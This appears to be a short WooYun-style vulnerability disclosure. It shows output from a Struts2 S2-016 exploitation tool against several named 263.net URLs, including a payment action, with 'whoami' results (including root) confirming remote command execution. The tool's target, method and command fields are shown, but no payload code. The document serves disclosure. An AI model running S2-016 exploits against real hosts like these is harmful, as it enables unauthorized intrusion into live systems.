 菊花: http://macom.263.net/user!toIndex.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-016
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息
Target: http://ss.263.net/SelfService/register/userRegister.action
whoami: root
================================================================================
Target: http://macom.263.net/user.action
whoami: ma
================================================================================
Target: http://dns.263.net/system/login_login.action
whoami: dnsdiy
================================================================================
Target: http://vboss.263.net:8081/internetBankingPay/internetBankingPay_aliPay.action
whoami: vboss2
================================================================================
Target: http://macom.263.net/user!toIndex.action
whoami: ma
================================================================================
www.wooyun.org